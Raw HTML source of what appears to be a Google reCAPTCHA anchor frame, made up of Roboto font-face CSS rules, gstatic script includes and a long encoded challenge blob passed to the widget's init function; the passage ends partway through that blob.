U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z3YztO42eS-kMiL-wh58Qg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z3YztO42eS-kMiL-wh58Qg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z3YztO42eS-kMiL-wh58Qg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/CnDDClMODfsO1QAvCk8Kqwr3CrmMSwoJrw7sBJsKkwqEgWjHCg1YsZQdSQMK6woHCtSlZaEQfwpTCkcKQXcOswoDDvXHDqEbCtMOEwq8QWTtjw4c4GsKEIcOCw57DkWIqccK4wo1XYcOCwq/Dvh/[base64]/DqkhFw6zCkhPDvBzDiMOjwpMyf3/[base64]/DusO3K8O2wq/[base64]/Cg8KDUwY8CGstZsKswpfDnT3CmRPDvD0swqIjwqPCmyvCsBVQV8O5w5zDtEXDmMK4FyzDmQVTwrLDmsONw5I6wqAYccK5wpLDj8OyKlFMaT3CszAXwpE/wpFYEcOMwpPDqsOTw50/[base64]/CoMOASsKeAw7CjkPDs8OOw5lwV0I0WsKDw5zCp8KqwpNTw7x1w5wkwqlewqQww4RbJMKhA1QRwrjChMOlwo7CucOGahNqw47Cg8O3w4AaSWDCtMKewqRhZsOgbR8KBMK4CB41w6xdO8OcHAx5WcK7wrdxH8KUaT7Cn3s+w6NVwqLDv8OUw77Cul/CssK+FcK5wpDCtcK5VDrDmsKGwqrCrx3CiH0Vw7jDmCEqw71wTRrCocK7wr/DqGfCgU/CnMK4wr5tw4o8w5M3wosqwrbDnx8UAMOnfcOHw5rCkB1ow5xHwpsNPsOHwp/CtArCtcK2NsObTcKgwrXDnHPDriB/[base64]/DkExTw4TCiAZIBsK4STPDosOPwqQGwqt5wrkqw7fCmMKpwq/Dj3jCg0Rjw7orVMKeFTfDtsOFbMKxL1PDvFoXw5nCtDrCj8O2w6XCvwJ4GBTDocKGw6tFScKjwqZqwqzDtDnDvBQ0w4Udw6MxwqDDuTB3w6YWLsKrfgRnVyXDh8OVOgLCp8O5wqVtwoxTw7TCq8O5w6MMfcOMwrw7VDHDk8KUw4ouwqUFTMONwrlzBsKNwr/Dm0/[base64]/DgTPCtivDmj3Ds3DCp8KzfcOUUHFgGmUSa8O4wpJFwpFvTcK9woXDjkAbAAMww7XCsg0vImrCjSE7wrTCmzw+DsK1acKXw4LDgkhMw5gpw4vCgMO3wrHCsw9KwrJ3wrE8w4XCvTgBw59EVn0dw6kET8OQw6rDlgcKw7o/J8OFwrLCh8Opw5PCtGZyVSYIFgHCgsKzYWXDpx94ecOYDsOswrAaw5PDusO3KEVDA8KuRcOIScONw5oMwpfDlMO3O8KRBcOiw4socB1vwp8Mwo9qZx83GnfCisK/aULDtsKIwovClTjDqcK+wojDrjw/bjYlw6HDmMO2OUcaw5J4PD8iIkPCjBMowpfDqMOWIEwfazANw4bCgQPCh03DlsK+wo7DpSJEwoZlwoMtdsONw6vDkmVvwrwoBG9Vw5w1csOIJA3Dr1oIw7Bbw5LCnVIgFTBDw5AgIsOTA1haM8KKBMOrZUhEw67CpsKWwp9ef3LCgQXCk3DDg21HDi/[base64]/CqsK7TsOow7cRwoXCksOtw5fCvMK0BcOAwp1Ww6vDpDnCtMOBw5fDlcKaw7NbwqNERUJPwqsjdsOoEsKiw7szw5LCt8Oiw6M/CTbCgMOMwpXCkwDDpcKsPMOkw7TDq8OSw6XDhsKnw5zDqxgxK08QK8ORSXXDhirCjAYSUGRiWcOAw6DDgcKhfsKww643B8KwMMKYwpQ1wqUkZMK3w6cAw57Col4kcn0Cwp/ClnLDocKJMHXCpcOxwrQ/wpnCkS3DqDIdw5YlKsKRwrAhwqA0BD/Cj8Kjw5k1wr7CtgHCtW9UNn7Ds8O6AxgwwqECwohzKxjDmhTCtcKXw5Z/w7/DhXpgw7IowoUeCEfCkMOZwpgWwrdLwq9Ew7sSw5pCwr8EMVsDwpnCqyHDscKNwoTDhmQlO8KGw4XDg8KmH3gPNRzDlMKEaAPCpMO7SMOwwrfDuhRaGcOmwporWMK7woQEH8KcEMKEVWh/[base64]/Dg8OtVGN/w6/[base64]/DlMOadGlzTMO/XcOoY2jDqMKlTipxw7sRFMKubcKiGX5BN8K6w5DDogQsw6k7wqXDkWDClUvDlhxTIWPClcODwrXCrMKZRnbCh8ORZRUsAVIKw4/Ch8KGSsK0ORzCtMOwBydPRhwrw4w7XcKIwpbCs8OdwqVfB8OOOW4SwpzCoAhEeMKbwqHChhMERy0mw5vDncOENsOHw5/ClS4iP8K2SkjDrXzCtm4lw6huM8OWXMOQw4HChyPDjnsyPsObw7NvQsOFw4bDg8OPwpNZND49wrDCo8KVayRlFWLCkzhcMMKCfcKqH3Frw7fDszvDscO5W8OHWsOlA8O2RMKIL8OUwrxLwot2IRvDvgoZLEfClivDuhYQwo4vCTVuWTA1NgzDrsKqa8OfWsKQw5/DsTnCkyXDsMOMwoDDhHEXw6PCjsOhw5YuCMKYLMODwoTCvj/CiC3ChzkiXcO2SxHDnU1qM8Oqwqo5w5prd8OqWR0wwpDCtzhlJSw4w5nDrsK/LjbCrMONwp/DhMOyw7QcAHtowpHCosK0w4RdL8KLw6/DqcKcGsKEw7PCpcOlwpvCslIQasK8wp0Cw7NRI8K+wqLCl8KVbQHCl8OVdyTCg8KjXBXChMKjwpjCjXjDpUXCn8OJwp9fw4zCnMOuCmDDkC/CkybDgsO0wqXDlBnDt2sPw64nEcOIX8Oyw5bDijvDpT7DjjbDjk9AB1kWwooYwpjCuT4xTsOZIMOZw4xGJzUQw60IdmXDgyDDtcOIwrvDkMKSwq4Twox3w5dia8OEwqYvwo/DscKDw68ow5HCvcOJcsO2LMO4GMOoaQQ1woREw4smHcKCwqd7dljDisKRBsONOgzCuMK/wonDlDDDrsK9wqMSw4kiwroRwoXCjXAAfcK/aUghIsKQwq0pOlwCw4DCp07CqmZUw5LDpBTDq2jClRB+w7AYworDhUttFEvDlnXCv8K3w7Jvw7twEsK6w5DDulDDscOOwqNvw5fDkcK7w6HCkDrDlcKKw7waUMOpbCvDs8O0w4d3TlhTwpsnEsOyw53CrmTDk8KPw4bCiDjDp8KmU27CsnfCmCHCnSxABsOPacK/aMKgUsK5w7g3acKYcBJCwoxLZ8Kbw7rDoT85MlBVXF8Cw6rDv8KOw70wVMOEPhEPYBJhXMKFIFVHFT5bEydvwoo8YcKrw68WwovCnsO/[base64]/Cu3AqQ8KRBFHDsmbDo8KZw5HCuSVEbsK5N8KnACvCncOXLwDCg8OLd0jCosKUA0HDgMKFYSvCjBXDvybCnBTDtVXDgSMywpDCrMK8acK/w6Bgw5Z7w4PDv8KtU0EKNjF1w4DDusKMw7ZfwqrCvXLDhAQaA0fCnMKCXh/CpMOJB0DDhsKAQU7CgWrDtMOXLjDClh/[base64]/[base64]/CrsKTwrwMw7NMw4MgwrvCicOsA8O5NsOBw6QPwowcK8KzNFYqwovClzEwwqPCmyJGw6zDuW7CuAxMw5XCoMOkwqB7EgXDgcOlwqMsHMOfUMKGw48INcOCOVcicC/DqMKrRcOTHMKzaAsdSMK8FcKSdBduECfCt8OPwoFFHcOBRAY+KkBNwr7ClcOVXEjDjQnDknLDlCHCl8K/wpEZLMOQw4LDiw/ChMOJZxfDp2k2eSJjQsKsQcKGehfCuBpIw74qMwbDncOtw4nCk8OqDDskw7zCrBB2Ug/CgcKqwq7DtMOMwoTDmsKbw4/DncOQwrNrRnbCmcKZL3sIB8OMw5IDw7/[base64]/DqEFZwo/DhsKQw63Cj8OWKsKVwozDisKmwotyYcOrZTR3w73DicOLwrfCvkkiLgIKR8KZJH7CjcKrXgPDvMKzwqvDksK9w4DCscO1TcOqw6TDkMO7YcKTcMKpwpYSKnXCoG9tacKmw6zDqsKzRcOidcKnw6EYLFvCphrDug5AZCNzdQJdBEIXwoVIw7tOwo/CjcK9M8K9w7vDvg9OPCsGYMKXanzDqMKtw7LDo8KEXFXCscOdclbDicK6AFDCuRpRwpzDr10twqjDkxZlIFPDq8O3cHgpVC84wr/[base64]/Cg8Otw7LCscOgw65pMcK1wq1NGsKPw4XDsFnCrMO+wqPCnFkTw5zDnmvCpynDnsOKYw/CsUpqw4fDmzggwpvCp8OxwobDmzXCg8KPw6J2wqHDqGDCiMKQNAsDw57DjTXDpsO2IcKNfMOLKBHCtlo3acOJR8ONNU3DocKbw6p2H0XDgEo0ZcKlw7fDiMK3Q8OmH8OMYsKvw6fCj1zDojTDk8K2a8KBwqZiwp/DlRBtLmzDjx3Do1tZaQhGwqjDvQHCpMOsMWTCrsKLMcOGYcKEXDjCjcKOwpjCqsKxARbDl1LDjExJw5rCjcOWwoHCnMKFwrovWiTCo8Ohw6tRLsKRw7jCiwHCvcOgwpLDtRV2TcOdwqcFI8KewoDCiFZ/O2vDnW1jwqXDvMKrw4FcUTLClhZrw7jCv3haDWjDg01DZcOXwqFiL8OYXCpowovCq8Kow7nDm8Otw7jDuC7DqsOPwq3Dj33DksO/[base64]/[base64]/CucOhwpDDg3AoeQ3DgsKXeMO8wqp7cjjCthk9wofDnGvCqm/[base64]/J8Ovw5PCkQXDocKrbgfDvEnDpsKyL8Kyw7PDo8Kww41Aw4Uaw7Yaw7cnwqDDr1Zgw4rDgsOoT2Rew4guw59lw40rw4VdBMKmwqPCoCVCHsKuAcONw5PDr8KlISvCgW/Cn8KAOsKJeGDClsOKwrzDlsOiZFbDtH0UwpZ1w6fCiEZIwpI+GDHDq8KMX8Onw4DDkmcewqIheBjCoirDoyhcF8OWFjTDlBTDsVLDsMKJc8KDU27DisKOC3lVXsKwZhPCocKGUMOXfsOhwqkabwDDi8KgOcONFMOBwq3DtsKLwp7DkU7CmVE1O8K2Q3DDu8KiwrZUwo/CrsKuwqzCuBddw50dwqXDt0/DhCJwPBNBG8O2w6bDmcOuGMKPYMOVe8OecAEAXwFJHsKywrxLfybDr8KDwqXCgnUDw4vDtkxUBMKiQArDvcKGw4/DosOMexhvP8OWdV3ClTYywpPCg8KTdsOYw5LCs1jDpzjDsHjDiwfCtcOjw57DpMKgw58Iw77DiVfDq8KjIwMvw5gBwovCocObwqPCnMO5wpBowoDDqcKQKELDoTvCm0laHsOyXMO4NkV4FSbDhkAlw58fwq/Dq2oxwo8tw7d8AR/[base64]/UQbCjjN7Qh0OwrrCqkgFCwVgYsKeIsKBwqVkwodvYcK0AzPDlxrDl8KcT0vDgzJ/P8KnwpLCrXrDmcKJw7hvdCLCiMOKwqbDl1s0w5bDlELDtsOKw7nCmgTCh3vDssKEw7VzIcOANMK1w799aXbCn1UGZMOzwrkhwrjClEjDrxrDscOywoLDlEnCisKUw4zDr8OQSnlWVsKuwpXCrcOZc1/[base64]/CrEvDgMOpw4BgwqzCn8KCwoDDosKkYi/Ck8KIwqZIa8OMw4nDslQRwrEuKCYOwppzw7fDosORNzY8wpEzw5PCh8KmRsOdw7xjwpAqR8KpwowYwrfDtAJCfxBEwo0Zw6bCpcKhwr3ClTAqwoVMwpnDg2nCu8KawpcSVsKSFSjCrzIrWFnCvcOlDsKnw6dZcFDClygoXsOmw4rCgsKGwqjCocOCwr/Ds8OAKCHDocKFe8Ksw7XCkQhOUsO7w5TCpMO4wofChn3DlMOjEnQNYMOgBsO5cjxGI8K/[base64]/CiEXDtmosPEduwpLCsEMBUVNcMgvDowBTw5jDpA/CtBrDpsKTwqXDqE46wopuYsOiw4/Du8KWwrzDmUUNw4Zew5PDgsKfEWgnwrLDm8OcwrjCtCfCpMOgODpewqNAThJLw77DghA+w7tnw4sYeMOgdUYfwpJXDcO4w5cHfMKUwr3CpsORwoYUwoPClMOVAMOHw6fDncO/[base64]/wpJyw4jDr30GMcKgw53Du8Oiw4XCqsKUworDmzk5worCtsOyw4pQMMK9wrZfw5DDjXrCm8KZwovCpGVtw6JAwqnCnDjCtsKlwr1deMOmwrvDv8OBbA/CpTRtwpPCsERzdcOswpQ5AmHDtsKRfk7ChcO8cMK9TsOTWMKSF3TCvcOPwoXCn8KSw7bCvyxPw4xgw51Swps0EsK3wrFxeVTDkcOKdHvClDYJHC82ZDHDusKvw6TCtsOlwrXCtwrDkBR/YSLChmJ9ScKqw5nDnMOvwrvDlcOVXsOfbyjDncK9w7NDw6JnDcK7esOqV8K5wptlDgVoUcOdBsOqwqbDh3JiLmXCpMOiOgMxfMKvesKHIwlNGsK5wqVWw4xtEVXDl3QWwrPDoz9/Zj5rw4LDuMKCw44hJFPDhMO6wo0ZchtWw6kiwpdyYcKzLSnCg8O5woPCiQsDDMOCwrEMw5cYdsK/[base64]/CmWrCrANBw41Mw7rCmTxJw7XDlcKWw74lM0/CvXLCqcOicGHDrsO2w7c2NcODw4XDmHozwq4JwqXCnMKWw4k6w4cWKk/[base64]/Dg17DswAnLQYnH2HDv8OtR8KZYcKILMK/KsOnZ8KvG8Ozw57CgSNwTMKPT3wGw6LCnx7CjcO1wpHCtz/Dvw0ew4I/wofCn0YewrvCnsKSwp/DlkzCm1/DjDrCk28bw7bCklJODMKtWyjDp8OqHsKkwq/CizFIRMKjI2LCvmTCuzImwpEzwr/DtC/[base64]/DtS8XGcKZw7Msw4PCrMKpZ8OwZRTCvWfCsXbCn2J1w5ROw6HDlj5cScORW8KddcKVw5RdFlppDEDDkMO/aXQkwpzCnlrCszzCsMOSZ8OHw6Iuwphpw5sgw7jCrQDCgT9YTjQSdFnCsRfCrx/DnDVMIsOJw6xTw6XDjxjCqcKxwqDDocKSQFfChMKhwq08wqbCrcKBwqhPW8OKUMO6worDoMO0wolFw6xCLsKfwozCqMOkLsKjw7EbMMK2wrRIZzPCshfDi8OlM8OEUsOTw6/CiTg7AcOCFcOZw75mw6BVwrYTw5FCc8O0Rm/DgVdtwptHBCRAIn/CpsKkwpgoS8OJw47DpcOyw7oGfGBFacOqw7xewoJDLV9ZSn7CocObEnDDl8K5wodeWGvDlcKLwo3Dv2bDvxvDocK+aFHDrDsmPGvDhsObwofDk8OyasOaE3J7wrU/w7nCv8Opw7TDnRweeHc6AA5owp1Hwpdsw68KRsKCw5Zkwroxwr/[base64]/[base64]/[base64]/[base64]/[base64]/DpcOTw5g+wqzCuH1WDMOfcsODCFUWw7tyw6PDi8OKeMOwwpo3woMedcKnwoABeT47J8OAH8K8w5bDh8ORL8OxRGnDv3RfPH4XXm0qwqzCo8KkTMKUK8KrwoXDmibCm1nCqCxdwqJHw4jDrU4pHyk/S8OYewhow5PCjULCgsKQw6tQw5fCp8Kqw5LCq8K8w5E9wprClFR6w7/Cr8Kcw6nChsOUw6/DjxIqwq5gw7nDp8OLwojDkXfCmcOGwrFiMjhMOl3CsHd8fRDDliTDuRYZZsKSwqvCo13Cj10aG8Kcw4VUAcKCAQLChMKFwqRAdcOtPi3CgsO7wqfDicOBwozClhTCo1keVikMw6PCscOGO8KNcWQMLsKgw4xAw5zCvMO/[base64]/D8OmIcKxwrBlJhQOZ8OFwrJzw4N5P0EWIRw1U8O5w7sYUBMiDHTCgcOmCMK/[base64]/w6N/Y3AVwrdcAMK0wp7DksOMcDTCvsOPwqlODQrDry4rwrcmwoBEI8KIwoPCoz0OZMOqw4ozwrjDpTzClMOSN8KQNcOtKQ3DlxzCpMOow5LCkzEvb8Omw7PCisO9MXbDqsO+wrJdwojDhMOGM8OMw6fDjcO3wrrCusOWw4TCnsOhbMO4wq3Dim9gB2/CtsKPw4rDr8OcCDgkOMK6eUVFwqwuw77DjsOvwqPCtQjChWclw6FffcK8JMOsQ8Klwo0lw6bDoERuw6RDwr/CtcKyw6U4wpJGwqjCqcKXRStRwpFjK8KFdcOWesO8QgDCjgc5eMKiwqDDkcOnwpVmwqYHwrp7wqVowqcWUQTDlUd3QjrDk8KCw68FA8OBwpwWw4PCuSDClz97w6zDq8K/wp8ZwpQDe8KIw4gaH24URsKhaE/DqjbCtsKwwr9YwqhCwo7CvnzClBQCdW4SD8Ovw7zCncOvwq1bS1YKw5ATOCfDr08yWFQYw49Ew6kgB8KIIcKsBTvCqMKkScORAcKvQljDnRdBMwMpwpFUwq0pEWMgH3s/[base64]/DoMK5w4zCrcOtCMKbbS9ew6TCv8KCw7d7wpHDum3Ci8K7wpDCp0/CnDHDq1B2w73CmmNPw7TCgT/Dmm5qwonDuzPDjMOQCWnCgsO6woxeUsKvNk4sHsKzw7Ftw4/Cm8Kgw4jClAk4f8Omw57DvMKXwr9LwrkhQcKsKUHDp2LDvsKiwr3CoMKwwqp1wrTDunHClCvCosOkw4Fpam1HU3XCl3XCri/ChMKLwqbDncOtLsOhXsOtwrgvL8K2wpJZw6Umwptcwpp0I8Obw67CnTnClsKhSnJIB8Khw5XCpw9ZwrVWZ8K1DMOBXzrCsnpsChDCsmtvwpVGXcKaUMKLwr3CqS7CkAbDtMKNT8OZwpbCq2/CmFrCkHfChAUcB8K9wpjChm8jwoZPw4TCpVZCCTIoRwgBwrzCpzDDuMOZVCDCgMOARQEmwowgwotSwqJhwpXDjkgLw6DDoj7ChcO9Cm3CrDwxw6/[base64]/Crxw2w4fDnF/DhMOYwqkdw4/Cv1grAjTDjk0dHEvDihARw5BRWGvDocOwwpDCuDJKw4how77CncKmwq7CtjvCjsOEwqYdwprCncO/[base64]/[base64]/w5tmRmfCsnjCp8OpSsORw7vChMO0RkMZesK/w71KXlkMwr9lAAjCjcOkJcKIwogUaMKRw6Eqw4/DocKtw6HDjsOxw6TCtcKNFhzCpToBwpDDpzPCjFbCs8KXBsOIw5VQIcKvw69sNMOjw7prWlwKw4sNwoPCvMKnwq/Dl8OZWVYFVMO3wqjCn0XDiMOeesOmw63DtsOhw57ChQ7DlMOYw49/A8OfJF4tOcK/cETDlF0wYsO9McO9wp1lJ8OiwqLChAZzHVoEwoowwpTDlsOkworCrsK6FzpJTMKtw4cVwoLCrns6ZcOHwrjCicOgAxNmDsOuw6VJwp/CuMK/[base64]/[base64]/wrvCvMK1EWfDr8OoGXjDicKpw5vCksK/c3HCm8KPfsK8w6QtworDgsK2bUTDu31gOMOEwobCvDzDpDxRRCHDjMOWFVfChlbCs8KzFHQ0O2PDmzjDisK1bS/CqkzDl8OQC8O+woULwqvDjsOCwpVWw47DgzcfwojCnBrChTDDmcOuwpwdfm7DqsK/w6HCngvCscO7IcOdwrAWZsKbH03DuMOXwprCtn7DtXxIwqc9DEc0R08HwrlHw5XCrztEBcKiw5R8acKzw6/Ci8Otw6DDvRpGwqUkw7QWw7ZiTBjChAA4GsKBwpTDrQzDnSVDD3TCrMOhCMOqw57DjWrCjHtIw44xwo/Cj3PDlCbChsOUMsOGwpAvChTCk8OyO8KsQMKuXcOyfMOzE8K9w67Dr3taw5F1UFQrwqhzw4IGOHV5A8KBA8Oiw5bDvsOpPwnClxxxYGPCkhjCqnHCgcKHY8KnbkfDnAtYYcKAwrTCmcKew6QFbVtjwqYTeTnCtzZpwpBCw55/wqXCtGDDiMOXwqHCi1zDun59wrDDi8KmUcK3CnrDncKtw6UdwpXCv2sDfcOfBMKUwokvwq17wqUuXMK7ViRMwqjCvMKMwrfClnHDlMOlw6QOw7NhdUkGw70eNl0ZZ8K9wr/ChxnChMOWX8Krwo5qw7fDhgxnw6jDqsKgwpQbIcOWG8O3wq